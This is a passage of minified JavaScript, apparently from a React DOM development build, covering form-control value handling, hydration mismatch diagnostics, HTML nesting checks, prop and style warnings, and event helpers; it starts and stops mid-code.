ht(e,t){t.checked===void 0||t.defaultChecked===void 0||as||(console.error("%s contains an input of type %s with both checked and defaultChecked props. Input elements must be either controlled or uncontrolled (specify either the checked prop, or the defaultChecked prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),as=!0),t.value===void 0||t.defaultValue===void 0||Hy||(console.error("%s contains an input of type %s with both value and defaultValue props. Input elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled input element and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component",t.type),Hy=!0)}function rt(e,t,n,i,o,r,d,h){e.name="",d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"?(Ie(d,"type"),e.type=d):e.removeAttribute("type"),t!=null?d==="number"?(t===0&&e.value===""||e.value!=t)&&(e.value=""+y(t)):e.value!==""+y(t)&&(e.value=""+y(t)):d!=="submit"&&d!=="reset"||e.removeAttribute("value"),t!=null?ll(e,d,y(t)):n!=null?ll(e,d,y(n)):i!=null&&e.removeAttribute("value"),o==null&&r!=null&&(e.defaultChecked=!!r),o!=null&&(e.checked=o&&typeof o!="function"&&typeof o!="symbol"),h!=null&&typeof h!="function"&&typeof h!="symbol"&&typeof h!="boolean"?(Ie(h,"name"),e.name=""+y(h)):e.removeAttribute("name")}function Dt(e,t,n,i,o,r,d,h){if(r!=null&&typeof r!="function"&&typeof r!="symbol"&&typeof r!="boolean"&&(Ie(r,"type"),e.type=r),t!=null||n!=null){if(!(r!=="submit"&&r!=="reset"||t!=null))return;n=n!=null?""+y(n):"",t=t!=null?""+y(t):n,h||t===e.value||(e.value=t),e.defaultValue=t}i=i??o,i=typeof i!="function"&&typeof i!="symbol"&&!!i,e.checked=h?e.checked:!!i,e.defaultChecked=!!i,d!=null&&typeof d!="function"&&typeof d!="symbol"&&typeof d!="boolean"&&(Ie(d,"name"),e.name=d)}function ll(e,t,n){t==="number"&&je(e.ownerDocument)===e||e.defaultValue===""+n||(e.defaultValue=""+n)}function Nn(e,t){t.value==null&&(typeof t.children=="object"&&t.children!==null?kf.Children.forEach(t.children,function(n){n==null||typeof n=="string"||typeof n=="number"||typeof n=="bigint"||xp||(xp=!0,console.error("Cannot infer the option value of complex children. Pass a `value` prop or use a plain string as children to <option>."))}):t.dangerouslySetInnerHTML==null||hh||(hh=!0,console.error("Pass a `value` prop if you set dangerouslyInnerHTML so React knows which value should be selected."))),t.selected==null||Cp||(console.error("Use the `defaultValue` or `value` props on <select> instead of setting `selected` on <option>."),Cp=!0)}function wl(){var e=Nt();return e?`

Check the render method of \``+e+"`.":""}function _t(e,t,n,i){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&i&&(e[n].defaultSelected=!0)}else{for(n=""+y(n),t=null,o=0;o<e.length;o++){if(e[o].value===n){e[o].selected=!0,i&&(e[o].defaultSelected=!0);return}t!==null||e[o].disabled||(t=e[o])}t!==null&&(t.selected=!0)}}function Kn(e,t){for(e=0;e<us.length;e++){var n=us[e];if(t[n]!=null){var i=Ll(t[n]);t.multiple&&!i?console.error("The `%s` prop supplied to <select> must be an array if `multiple` is true.%s",n,wl()):!t.multiple&&i&&console.error("The `%s` prop supplied to <select> must be a scalar value if `multiple` is false.%s",n,wl())}}t.value===void 0||t.defaultValue===void 0||mh||(console.error("Select elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled select element and remove one of these props. More info: https://react.dev/link/controlled-components"),mh=!0)}function em(e,t){t.value===void 0||t.defaultValue===void 0||yh||(console.error("%s contains a textarea with both value and defaultValue props. Textarea elements must be either controlled or uncontrolled (specify either the value prop, or the defaultValue prop, but not both). Decide between using a controlled or uncontrolled textarea and remove one of these props. More info: https://react.dev/link/controlled-components",Nt()||"A component"),yh=!0),t.children!=null&&t.value==null&&console.error("Use the `defaultValue` or `value` props instead of setting children on <textarea>.")}function Hi(e,t,n){if(t!=null&&(t=""+y(t),t!==e.value&&(e.value=t),n==null)){e.defaultValue!==t&&(e.defaultValue=t);return}e.defaultValue=n!=null?""+y(n):""}function bc(e,t,n,i){if(t==null){if(i!=null){if(n!=null)throw Error("If you supply `defaultValue` on a <textarea>, do not pass children.");if(Ll(i)){if(1<i.length)throw Error("<textarea> can only have at most one child.");i=i[0]}n=i}n==null&&(n=""),t=n}n=y(t),e.defaultValue=n,i=e.textContent,i===n&&i!==""&&i!==null&&(e.value=i)}function Ia(e,t){return e.serverProps===void 0&&e.serverTail.length===0&&e.children.length===1&&3<e.distanceFromLeaf&&e.distanceFromLeaf>15-t?Ia(e.children[0],t):e}function Wn(e){return"  "+"  ".repeat(e)}function Sc(e){return"+ "+"  ".repeat(e)}function ji(e){return"- "+"  ".repeat(e)}function O0(e){switch(e.tag){case 26:case 27:case 5:return e.type;case 16:return"Lazy";case 13:return"Suspense";case 19:return"SuspenseList";case 0:case 15:return e=e.type,e.displayName||e.name||null;case 11:return e=e.type.render,e.displayName||e.name||null;case 1:return e=e.type,e.displayName||e.name||null;default:return null}}function _i(e,t){return jy.test(e)?(e=JSON.stringify(e),e.length>t-2?8>t?'{"..."}':"{"+e.slice(0,t-7)+'..."}':"{"+e+"}"):e.length>t?5>t?'{"..."}':e.slice(0,t-3)+"...":e}function Tc(e,t,n){var i=120-2*n;if(t===null)return Sc(n)+_i(e,i)+`
`;if(typeof t=="string"){for(var o=0;o<t.length&&o<e.length&&t.charCodeAt(o)===e.charCodeAt(o);o++);return o>i-8&&10<o&&(e="..."+e.slice(o-8),t="..."+t.slice(o-8)),Sc(n)+_i(e,i)+`
`+ji(n)+_i(t,i)+`
`}return Wn(n)+_i(e,i)+`
`}function Ma(e){return Object.prototype.toString.call(e).replace(/^\[object (.*)\]$/,function(t,n){return n})}function un(e,t){switch(typeof e){case"string":return e=JSON.stringify(e),e.length>t?5>t?'"..."':e.slice(0,t-4)+'..."':e;case"object":if(e===null)return"null";if(Ll(e))return"[...]";if(e.$$typeof===oc)return(t=xe(e.type))?"<"+t+">":"<...>";var n=Ma(e);if(n==="Object"){n="",t-=2;for(var i in e)if(e.hasOwnProperty(i)){var o=JSON.stringify(i);if(o!=='"'+i+'"'&&(i=o),t-=i.length-2,o=un(e[i],15>t?t:15),t-=o.length,0>t){n+=n===""?"...":", ...";break}n+=(n===""?"":",")+i+":"+o}return"{"+n+"}"}return n;case"function":return(t=e.displayName||e.name)?"function "+t:"function";default:return String(e)}}function Ec(e,t){return typeof e!="string"||jy.test(e)?"{"+un(e,t-2)+"}":e.length>t-2?5>t?'"..."':'"'+e.slice(0,t-5)+'..."':'"'+e+'"'}function tm(e,t,n){var i=120-n.length-e.length,o=[],r;for(r in t)if(t.hasOwnProperty(r)&&r!=="children"){var d=Ec(t[r],120-n.length-r.length-1);i-=r.length+d.length+2,o.push(r+"="+d)}return o.length===0?n+"<"+e+`>
`:0<i?n+"<"+e+" "+o.join(" ")+`>
`:n+"<"+e+`
`+n+"  "+o.join(`
`+n+"  ")+`
`+n+`>
`}function ws(e,t,n){var i="",o=Je({},t),r;for(r in e)if(e.hasOwnProperty(r)){delete o[r];var d=120-2*n-r.length-2,h=un(e[r],d);t.hasOwnProperty(r)?(d=un(t[r],d),i+=Sc(n)+r+": "+h+`
`,i+=ji(n)+r+": "+d+`
`):i+=Sc(n)+r+": "+h+`
`}for(var g in o)o.hasOwnProperty(g)&&(e=un(o[g],120-2*n-g.length-2),i+=ji(n)+g+": "+e+`
`);return i}function D0(e,t,n,i){var o="",r=new Map;for(S in n)n.hasOwnProperty(S)&&r.set(S.toLowerCase(),S);if(r.size===1&&r.has("children"))o+=tm(e,t,Wn(i));else{for(var d in t)if(t.hasOwnProperty(d)&&d!=="children"){var h=120-2*(i+1)-d.length-1,g=r.get(d.toLowerCase());if(g!==void 0){r.delete(d.toLowerCase());var S=t[d];g=n[g];var Y=Ec(S,h);h=Ec(g,h),typeof S=="object"&&S!==null&&typeof g=="object"&&g!==null&&Ma(S)==="Object"&&Ma(g)==="Object"&&(2<Object.keys(S).length||2<Object.keys(g).length||-1<Y.indexOf("...")||-1<h.indexOf("..."))?o+=Wn(i+1)+d+`={{
`+ws(S,g,i+2)+Wn(i+1)+`}}
`:(o+=Sc(i+1)+d+"="+Y+`
`,o+=ji(i+1)+d+"="+h+`
`)}else o+=Wn(i+1)+d+"="+Ec(t[d],h)+`
`}r.forEach(function($){if($!=="children"){var G=120-2*(i+1)-$.length-1;o+=ji(i+1)+$+"="+Ec(n[$],G)+`
`}}),o=o===""?Wn(i)+"<"+e+`>
`:Wn(i)+"<"+e+`
`+o+Wn(i)+`>
`}return e=n.children,t=t.children,typeof e=="string"||typeof e=="number"||typeof e=="bigint"?(r="",(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(r=""+t),o+=Tc(r,""+e,i+1)):(typeof t=="string"||typeof t=="number"||typeof t=="bigint")&&(o=e==null?o+Tc(""+t,null,i+1):o+Tc(""+t,void 0,i+1)),o}function Qr(e,t){var n=O0(e);if(n===null){for(n="",e=e.child;e;)n+=Qr(e,t),e=e.sibling;return n}return Wn(t)+"<"+n+`>
`}function lm(e,t){var n=Ia(e,t);if(n!==e&&(e.children.length!==1||e.children[0]!==n))return Wn(t)+`...
`+lm(n,t+1);n="";var i=e.fiber._debugInfo;if(i)for(var o=0;o<i.length;o++){var r=i[o].name;typeof r=="string"&&(n+=Wn(t)+"<"+r+`>
`,t++)}if(i="",o=e.fiber.pendingProps,e.fiber.tag===6)i=Tc(o,e.serverProps,t),t++;else if(r=O0(e.fiber),r!==null)if(e.serverProps===void 0){i=t;var d=120-2*i-r.length-2,h="";for(S in o)if(o.hasOwnProperty(S)&&S!=="children"){var g=Ec(o[S],15);if(d-=S.length+g.length+2,0>d){h+=" ...";break}h+=" "+S+"="+g}i=Wn(i)+"<"+r+h+`>
`,t++}else e.serverProps===null?(i=tm(r,o,Sc(t)),t++):typeof e.serverProps=="string"?console.error("Should not have matched a non HostText fiber to a Text node. This is a bug in React."):(i=D0(r,o,e.serverProps,t),t++);var S="";for(o=e.fiber.child,r=0;o&&r<e.children.length;)d=e.children[r],d.fiber===o?(S+=lm(d,t),r++):S+=Qr(o,t),o=o.sibling;for(o&&0<e.children.length&&(S+=Wn(t)+`...
`),o=e.serverTail,e.serverProps===null&&t--,e=0;e<o.length;e++)r=o[e],S=typeof r=="string"?S+(ji(t)+_i(r,120-2*t)+`
`):S+tm(r.type,r.props,ji(t));return n+i+S}function Hn(e){try{return`

`+lm(e,0)}catch{return""}}function Ns(e,t,n){for(var i=t,o=null,r=0;i;)i===e&&(r=0),o={fiber:i,children:o!==null?[o]:[],serverProps:i===t?n:i===e?null:void 0,serverTail:[],distanceFromLeaf:r},r++,i=i.return;return o!==null?Hn(o).replaceAll(/^[+-]/gm,">"):""}function nm(e,t){e=Je({},e||Tr);var n={tag:t};return Ti.indexOf(t)!==-1&&(e.aTagInScope=null,e.buttonTagInScope=null,e.nobrTagInScope=null),sc.indexOf(t)!==-1&&(e.pTagInButtonScope=null),_y.indexOf(t)!==-1&&t!=="address"&&t!=="div"&&t!=="p"&&(e.listItemTagAutoclosing=null,e.dlItemTagAutoclosing=null),e.current=n,t==="form"&&(e.formTag=n),t==="a"&&(e.aTagInScope=n),t==="button"&&(e.buttonTagInScope=n),t==="nobr"&&(e.nobrTagInScope=n),t==="p"&&(e.pTagInButtonScope=n),t==="li"&&(e.listItemTagAutoclosing=n),(t==="dd"||t==="dt")&&(e.dlItemTagAutoclosing=n),t==="#document"||t==="html"?e.containerTagInScope=null:e.containerTagInScope||(e.containerTagInScope=n),e}function Hs(e,t){switch(t){case"select":return e==="hr"||e==="option"||e==="optgroup"||e==="#text";case"optgroup":return e==="option"||e==="#text";case"option":return e==="#text";case"tr":return e==="th"||e==="td"||e==="style"||e==="script"||e==="template";case"tbody":case"thead":case"tfoot":return e==="tr"||e==="style"||e==="script"||e==="template";case"colgroup":return e==="col"||e==="template";case"table":return e==="caption"||e==="colgroup"||e==="tbody"||e==="tfoot"||e==="thead"||e==="style"||e==="script"||e==="template";case"head":return e==="base"||e==="basefont"||e==="bgsound"||e==="link"||e==="meta"||e==="title"||e==="noscript"||e==="noframes"||e==="style"||e==="script"||e==="template";case"html":return e==="head"||e==="body"||e==="frameset";case"frameset":return e==="frame";case"#document":return e==="html"}switch(e){case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t!=="h1"&&t!=="h2"&&t!=="h3"&&t!=="h4"&&t!=="h5"&&t!=="h6";case"rp":case"rt":return dc.indexOf(t)===-1;case"body":case"caption":case"col":case"colgroup":case"frameset":case"frame":case"head":case"html":case"tbody":case"td":case"tfoot":case"th":case"thead":case"tr":return t==null}return!0}function zo(e,t){switch(e){case"address":case"article":case"aside":case"blockquote":case"center":case"details":case"dialog":case"dir":case"div":case"dl":case"fieldset":case"figcaption":case"figure":case"footer":case"header":case"hgroup":case"main":case"menu":case"nav":case"ol":case"p":case"section":case"summary":case"ul":case"pre":case"listing":case"table":case"hr":case"xmp":case"h1":case"h2":case"h3":case"h4":case"h5":case"h6":return t.pTagInButtonScope;case"form":return t.formTag||t.pTagInButtonScope;case"li":return t.listItemTagAutoclosing;case"dd":case"dt":return t.dlItemTagAutoclosing;case"button":return t.buttonTagInScope;case"a":return t.aTagInScope;case"nobr":return t.nobrTagInScope}return null}function am(e,t){for(;e;){switch(e.tag){case 5:case 26:case 27:if(e.type===t)return e}e=e.return}return null}function js(e,t){t=t||Tr;var n=t.current;if(t=(n=Hs(e,n&&n.tag)?null:n)?null:zo(e,t),t=n||t,!t)return!0;t=t.tag;var i=String(!!n)+"|"+e+"|"+t;if(hc[i])return!1;hc[i]=!0;var o=(i=Il)?am(i.return,t):null;return i=i!==null&&o!==null?Ns(o,i,null):"",o="<"+e+">",n?(n="",t==="table"&&e==="tr"&&(n+=" Add a <tbody>, <thead> or <tfoot> to your code to match the DOM tree generated by the browser."),console.error(`In HTML, %s cannot be a child of <%s>.%s
This will cause a hydration error.%s`,o,t,n,i)):console.error(`In HTML, %s cannot be a descendant of <%s>.
This will cause a hydration error.%s`,o,t,i),!1}function Bu(e,t){if(Hs("#text",t))return!0;var n="#text|"+t;if(hc[n])return!1;hc[n]=!0;var i=(n=Il)?am(n,t):null;return n=n!==null&&i!==null?Ns(i,n,n.tag!==6?{children:null}:null):"",/\S/.test(e)?console.error(`In HTML, text nodes cannot be a child of <%s>.
This will cause a hydration error.%s`,t,n):console.error(`In HTML, whitespace text nodes cannot be a child of <%s>. Make sure you don't have any extra whitespace between tags on each line of your source code.
This will cause a hydration error.%s`,t,n),!1}function Xr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}function C0(e){return e.replace(Np,function(t,n){return n.toUpperCase()})}function um(e,t,n){var i=t.indexOf("--")===0;i||(-1<t.indexOf("-")?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported style property %s. Did you mean %s?",t,C0(t.replace(gh,"ms-")))):wp.test(t)?Ei.hasOwnProperty(t)&&Ei[t]||(Ei[t]=!0,console.error("Unsupported vendor-prefixed style property %s. Did you mean %s?",t,t.charAt(0).toUpperCase()+t.slice(1))):!Hp.test(n)||Mr.hasOwnProperty(n)&&Mr[n]||(Mr[n]=!0,console.error(`Style property values shouldn't contain a semicolon. Try "%s: %s" instead.`,t,n.replace(Hp,""))),typeof n=="number"&&(isNaN(n)?By||(By=!0,console.error("`NaN` is an invalid value for the `%s` css style property.",t)):isFinite(n)||Ar||(Ar=!0,console.error("`Infinity` is an invalid value for the `%s` css style property.",t)))),n==null||typeof n=="boolean"||n===""?i?e.setProperty(t,""):t==="float"?e.cssFloat="":e[t]="":i?e.setProperty(t,n):typeof n!="number"||n===0||vh.has(t)?t==="float"?e.cssFloat=n:(Cn(n,t),e[t]=(""+n).trim()):e[t]=n+"px"}function _s(e,t,n){if(t!=null&&typeof t!="object")throw Error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");if(t&&Object.freeze(t),e=e.style,n!=null){if(t){var i={};if(n){for(var o in n)if(n.hasOwnProperty(o)&&!t.hasOwnProperty(o))for(var r=ph[o]||[o],d=0;d<r.length;d++)i[r[d]]=o}for(var h in t)if(t.hasOwnProperty(h)&&(!n||n[h]!==t[h]))for(o=ph[h]||[h],r=0;r<o.length;r++)i[o[r]]=h;h={};for(var g in t)for(o=ph[g]||[g],r=0;r<o.length;r++)h[o[r]]=g;g={};for(var S in i)if(o=i[S],(r=h[S])&&o!==r&&(d=o+","+r,!g[d])){g[d]=!0,d=console;var Y=t[o];d.error.call(d,"%s a style property during rerender (%s) when a conflicting property is set (%s) can lead to styling bugs. To avoid this, don't mix shorthand and non-shorthand properties for the same value; instead, replace the shorthand with separate values.",Y==null||typeof Y=="boolean"||Y===""?"Removing":"Updating",o,r)}}for(var $ in n)!n.hasOwnProperty($)||t!=null&&t.hasOwnProperty($)||($.indexOf("--")===0?e.setProperty($,""):$==="float"?e.cssFloat="":e[$]="");for(var G in t)S=t[G],t.hasOwnProperty(G)&&n[G]!==S&&um(e,G,S)}else for(i in t)t.hasOwnProperty(i)&&um(e,i,t[i])}function kr(e){if(e.indexOf("-")===-1)return!1;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function x0(e){return bh.get(e)||e}function Bs(e,t){if(Sl.call(Ri,t)&&Ri[t])return!0;if(a.test(t)){if(e="aria-"+t.slice(4).toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return console.error("Invalid ARIA attribute `%s`. ARIA attributes follow the pattern aria-* and must be lowercase.",t),Ri[t]=!0;if(t!==e)return console.error("Invalid ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0}if(l.test(t)){if(e=t.toLowerCase(),e=jp.hasOwnProperty(e)?e:null,e==null)return Ri[t]=!0,!1;t!==e&&(console.error("Unknown ARIA attribute `%s`. Did you mean `%s`?",t,e),Ri[t]=!0)}return!0}function im(e,t){var n=[],i;for(i in t)Bs(e,i)||n.push(i);t=n.map(function(o){return"`"+o+"`"}).join(", "),n.length===1?console.error("Invalid aria prop %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e):1<n.length&&console.error("Invalid aria props %s on <%s> tag. For details, see https://react.dev/link/invalid-aria-props",t,e)}function cm(e,t,n,i){if(Sl.call(c,t)&&c[t])return!0;var o=t.toLowerCase();if(o==="onfocusin"||o==="onfocusout")return console.error("React uses onFocus and onBlur instead of onFocusIn and onFocusOut. All React events are normalized to bubble, so onFocusIn and onFocusOut are not needed/supported by React."),c[t]=!0;if(typeof n=="function"&&(e==="form"&&t==="action"||e==="input"&&t==="formAction"||e==="button"&&t==="formAction"))return!0;if(i!=null){if(e=i.possibleRegistrationNames,i.registrationNameDependencies.hasOwnProperty(t))return!0;if(i=e.hasOwnProperty(o)?e[o]:null,i!=null)return console.error("Invalid event handler property `%s`. Did you mean `%s`?",t,i),c[t]=!0;if(f.test(t))return console.error("Unknown event handler property `%s`. It will be ignored.",t),c[t]=!0}else if(f.test(t))return s.test(t)&&console.error("Invalid event handler property `%s`. React events use the camelCase naming convention, for example `onClick`.",t),c[t]=!0;if(m.test(t)||v.test(t))return!0;if(o==="innerhtml")return console.error("Directly setting property `innerHTML` is not permitted. For more information, lookup documentation on `dangerouslySetInnerHTML`."),c[t]=!0;if(o==="aria")return console.error("The `aria` attribute is reserved for future use in React. Pass individual `aria-` attributes instead."),c[t]=!0;if(o==="is"&&n!==null&&n!==void 0&&typeof n!="string")return console.error("Received a `%s` for a string attribute `is`. If this is expected, cast the value to a string.",typeof n),c[t]=!0;if(typeof n=="number"&&isNaN(n))return console.error("Received NaN for the `%s` attribute. If this is expected, cast the value to a string.",t),c[t]=!0;if(is.hasOwnProperty(o)){if(o=is[o],o!==t)return console.error("Invalid DOM property `%s`. Did you mean `%s`?",t,o),c[t]=!0}else if(t!==o)return console.error("React does not recognize the `%s` prop on a DOM element. If you intentionally want it to appear in the DOM as a custom attribute, spell it as lowercase `%s` instead. If you accidentally passed it from a parent component, remove it from the DOM element.",t,o),c[t]=!0;switch(t){case"dangerouslySetInnerHTML":case"children":case"style":case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":return!0;case"innerText":case"textContent":return!0}switch(typeof n){case"boolean":switch(t){case"autoFocus":case"checked":case"multiple":case"muted":case"selected":case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"capture":case"download":case"inert":return!0;default:return o=t.toLowerCase().slice(0,5),o==="data-"||o==="aria-"?!0:(n?console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.',n,t,t,n,t):console.error('Received `%s` for a non-boolean attribute `%s`.\n\nIf you want to write it to the DOM, pass a string instead: %s="%s" or %s={value.toString()}.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.',n,t,t,n,t,t,t),c[t]=!0)}case"function":case"symbol":return c[t]=!0,!1;case"string":if(n==="false"||n==="true"){switch(t){case"checked":case"selected":case"multiple":case"muted":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":case"inert":break;default:return!0}console.error("Received the string `%s` for the boolean attribute `%s`. %s Did you mean %s={%s}?",n,t,n==="false"?"The browser will interpret it as a truthy value.":'Although this works, it will not work as expected if you pass the string "false".',t,n),c[t]=!0}}return!0}function Oo(e,t,n){var i=[],o;for(o in t)cm(e,o,t[o],n)||i.push(o);t=i.map(function(r){return"`"+r+"`"}).join(", "),i.length===1?console.error("Invalid value for prop %s on <%s> tag. Either remove it from the element, or pass a string or number value to keep it in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e):1<i.length&&console.error("Invalid values for props %s on <%s> tag. Either remove them from the element, or pass a string or number value to keep them in the DOM. For details, see https://react.dev/link/attribute-behavior ",t,e)}function Fa(e){return R.test(""+e)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":e}function Ys(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}function Gs(e){var t=Ja(e);if(t&&(e=t.stateNode)){var n=e[Rn]||null;e:switch(e=t.stateNode,t.type){case"input":if(rt(e,n.value,n.defaultValue,n.defaultValue,n.checked,n.defaultChecked,n.type,n.name),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(Ie(t,"name"),n=n.querySelectorAll('input[name="'+be(""+t)+'"][type="radio"]'),t=0;t<n.length;t++){var i=n[t];if(i!==e&&i.form===e.form){var o=i[Rn]||null;if(!o)throw Error("ReactDOMInput: Mixing React and non-React radio inputs with the same `name` is not supported.");rt(i,o.value,o.defaultValue,o.defaultValue,o.checked,o.defaultChecked,o.type,o.name)}}for(t=0;t<n.length;t++)i=n[t],i.form===e.form&&Re(i)}break e;case"textarea":Hi(e,n.value,n.defaultValue);break e;case"select":t=n.value,t!=null&&_t(e,!!n.multiple,t,!1)}}}function om(e,t,n){if(L)return e(t,n);L=!0;try{var i=e(t);return i}finally{if(L=!1,(K!==null||ne!==null)&&(lc(),K&&(t=K,e=ne,ne=K=null,Gs(t),e)))for(t=0;t<e.length;t++)Gs(e[t])}}function Yu(e,t){var n=e.stateNode;if(n===null)return null;var i=n[Rn]||null;if(i===null)return null;n=i[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(i=!i.disabled)||(e=e.type,i=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!i;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error("Expected `"+t+"` listener to be a function, instead got a value of `"+typeof n+"` type.");return n}function Ls(){if(H)return H;var e,t=Pt,n=t.length,i,o="value"in Ve?Ve.value:Ve.textContent,r=o.length;for(e=0;e<n&&t[e]===o[e];e++);var d=n-e;for(i=1;i<=d&&t[n-i]===o[r-i];i++);return H=o.slice(e,1<i?1-i:void 0)}function Bi(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Aa(){return!0}function Zs(){return!1}function Xl(e){function t(n,i,o,r,d){this._reactName=n,this._targetInst=o,this.type=i,this.nativeEvent=r,this.target=d,this.currentTarget=null;for(var h in e)e.hasOwnProperty(h)&&(n=e[h],this[h]=n?n(r):r[h]);return this.isDefaultPrevented=(r.defaultPrevented!=null?r.defaultPrevented:r.returnValue===!1)?Aa:Zs,this.isPropagationStopped=Zs,this}return Je(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Aa)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Aa)},persist:function(){},isPersistent:Aa}),t}function U0(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=NE[e])?!!t[e]:!1}function Do(){return U0}function Jr(e,t){switch(e){case"keyup":return XE.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==Zb;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function rm(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}function jn(e,t){switch(e){case"compositionend":return rm(t);case"keypress":return t.which!==Vb?null:(Xb=!0,Qb);case"textInput":return e=t.data,e===Qb&&Xb?null:e;default:return null}}function Rc(e,t){if(Sh)return e==="compositionend"||!Pg&&Jr(e,t)?(e=Ls(),H=Pt=Ve=null,Sh=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qb&&t.locale!=="ko"?null:t.data;default:return null}}function Kr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!JE[e.type]:t==="textarea"}function Wr(e){if(!Su)return!1;e="on"+e;var t=e in document;return t||(t=document.createElement("div"),t.setAttribute(e,"return;"),t=typeof t[e]=="function"),t}function w0(e,t,n,i){K?ne?ne.push(i):ne=[i]:K=i,t=wf(t,"onChange"),0<t.length&&(n=new _("onChange","change",null,n,i),e.push({event:n,listeners:t}))}function fm(e){Vd(e,0)}function Co(e){var t=Hu(e);if(Re(t))return e}function xo(e,t){if(e==="change")return t}function $r(){Gy&&(Gy.detachEvent("onpropertychange",sm),Ly=Gy=null)}function sm(e){if(e.propertyName==="value"&&Co(Ly)){var t=[];w0(t,Ly,e,Ys(e)),om(fm,t)}}function xg(e,t,n){e==="focusin"?($r(),Gy=t,Ly=n,Gy.attachEvent("onpropertychange",sm)):e==="focusout"&&$r()}function Ug(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Co(Ly)}function wg(e,t){if(e==="click")return Co(t)}function dm(e,t){if(e==="input"||e==="change")return Co(t)}function Ng(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}function Ir(e,t){if(la(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(i=0;i<n.length;i++){var o=n[i];if(!Sl.call(t,o)||!la(e[o],t[o]))return!1}return!0}function N0(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function H0(e,t){var n=N0(e);e=0;for(var i;n;){if(n.nodeType===3){if(i=e+n.textContent.length,e<=t&&i>=t)return{node:n,offset:t-e};e=i}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=N0(n)}}function j0(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?j0(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function hm(e){e=e!=null&&e.ownerDocument!=null&&e.ownerDocument.defaultView!=null?e.ownerDocument.defaultView:window;for(var t=je(e.document);t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=je(e.document)}return t}function mm(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function Hg(e,t){var n=hm(t);t=e.focusedElem;var 